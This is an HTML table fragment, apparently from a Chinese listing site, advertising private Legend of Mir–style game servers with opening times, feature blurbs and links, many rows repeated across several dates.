<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://111.223.12.9:1999 target='_blank'>冰雪至尊复古神器</a></TD><TD width=13%><a href=http://111.223.12.9:1999 target='_blank'>单职业●一切可打</a></TD><TD width=18%><span class=STYLE3>11月/28日/14点开放</span></TD><TD align=center width=10%>无坑无隐藏</TD><TD>●免费刀刀切割●火龙忘忧迷失沉默中超-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆激情无限◆</TD><TD align=center width=8%><a href=http://111.223.12.9:1999 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://ly.cssmz.top:6963 target='_blank'>１．７６龙吟复古</a></TD><TD width=13%><a href=http://ly.cssmz.top:6963 target='_blank'>█▃７６＋５▃█</a></TD><TD width=18%><span class=STYLE3>11月/28日/14点30分开放</span></TD><TD align=center width=10%>战法道★好玩</TD><TD>████▂▂１．７６小极品▂▂███-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>◆自动挂机◆</TD><TD align=center width=8%><a href=http://ly.cssmz.top:6963 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/28日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.215:26044 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.215:26044 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>11月/28日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.215:26044 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://b6z.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０风云合击</a></TD><TD width=13%><a href=https://b6z.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/28日/19点开放</span></TD><TD align=center width=10%>██████</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://b6z.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/29日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/29日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>11月/29日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/29日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.shu6666.com target='_blank'>1.76曙光复古</a></TD><TD width=13%><a href=http://www.shu6666.com target='_blank'>散人打土豪的快乐</a></TD><TD width=18%><span class=STYLE3>11月/29日/9点30分开放</span></TD><TD align=center width=10%>赞助可打°免</TD><TD>版本简单不复杂★战士既可起飞★装备好-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>1.76复古新玩</TD><TD align=center width=8%><a href=http://www.shu6666.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/29日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/29日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/29日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:555/2 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:555/2 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/29日/10点30分开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:555/2 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>11月/29日/11点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/29日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/29日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>███████公益服█全靠打████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/29日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/29日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/29日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://47.122.112.12/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.jiulong80.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target='_blank'>战神＋２████</a></TD><TD width=18%><span class=STYLE3>11月/29日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=https://www.jiulong80.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█▃我本沉默▃█</a></TD><TD width=13%><a href=http://cm.mjbbp.top:6859 target='_blank'>█道招█雪狮兽█</a></TD><TD width=18%><span class=STYLE3>11月/29日/14点30分开放</span></TD><TD align=center width=10%>找回往日记忆</TD><TD>█████▂▂我本沉默▂▂█████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>稳定长期耐玩</TD><TD align=center width=8%><a href=http://cm.mjbbp.top:6859 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/29日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>11月/30日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>11月/30日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>11月/30日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>11月/30日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>11月/30日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>１·８０主宰战神</a></TD><TD width=13%><a href=http://www.zzcq180.com:6777 target='_blank'>２０２６免费一区</a></TD><TD width=18%><span class=STYLE3>11月/30日/10点30分开放</span></TD><TD align=center width=10%>７６８５复古</TD><TD>高爆货币无限刷█终极全靠打█小极品战-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=http://www.zzcq180.com:6777 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:333 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>11月/30日/10点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>１７６免费极品+5</a></TD><TD width=13%><a href=https://103.19.232.186:31747 target='_blank'>今日首战首区刚开</a></TD><TD width=18%><span class=STYLE3>11月/30日/11点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>(７６很耐玩﹍合区没有100+活人请来骂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费挂机复古</TD><TD align=center width=8%><a href=https://103.19.232.186:31747 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/30日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/30日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/30日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/30日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://47.122.112.12/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/30日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://47.122.112.12/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.jiulong80.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://www.jiulong80.com target='_blank'>战神＋２████</a></TD><TD width=18%><span class=STYLE3>11月/30日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖微信红苞</TD><TD align=center width=8%><a href=https://www.jiulong80.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>１７６暴击大极品</a></TD><TD width=13%><a href=http://djp.wtbby.top:6826 target='_blank'>█免费█大极品█</a></TD><TD width=18%><span class=STYLE3>11月/30日/14点30分开放</span></TD><TD align=center width=10%>屠龙＋１８８</TD><TD>███▂▂１．７６大极品▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█刚开一秒█</TD><TD align=center width=8%><a href=http://djp.wtbby.top:6826 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/30日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=https://www.3y933x.com:4333 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>11月/30日/20点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=https://www.3y933x.com:4333 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://103.60.167.88:2118 target='_blank'>自﹍己﹍打﹍顶赞</a></TD><TD width=18%><span class=STYLE3>12月/1日/7点开放</span></TD><TD align=center width=10%>攻速复古微变</TD><TD>无回馈〃无赞助〃装备货币保值〃稳定吃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「白漂」全满</TD><TD align=center width=8%><a href=http://103.60.167.88:2118 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>１丶７６切割攻速</a></TD><TD width=13%><a href=http://140.210.28.188:1588 target='_blank'>╋免费〃打赞助╋</a></TD><TD width=18%><span class=STYLE3>12月/1日/7点开放</span></TD><TD align=center width=10%>０茺全满通关</TD><TD>复古微变╱迷失8085冰雪火龙沉默神器单-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖１８８８</TD><TD align=center width=8%><a href=http://140.210.28.188:1588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>攻速∠雷霆②合①</a></TD><TD width=13%><a href=http://103.19.232.175:3177 target='_blank'>免费→满速无限刀</a></TD><TD width=18%><span class=STYLE3>12月/1日/7点开放</span></TD><TD align=center width=10%>复古８０微变</TD><TD>神器专属中变沉默超变冰雪火龙公益暗黑-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６三端８５</TD><TD align=center width=8%><a href=http://103.19.232.175:3177 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>12月/1日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１７６丶经典复古</a></TD><TD width=13%><a href=http://103.192.209.75:18026 target='_blank'>１．７６道士十狗</a></TD><TD width=18%><span class=STYLE3>12月/1日/10点开放</span></TD><TD align=center width=10%>█送一键拾取</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://103.192.209.75:18026 target='_blank'>点击查看</a></TD></TR>
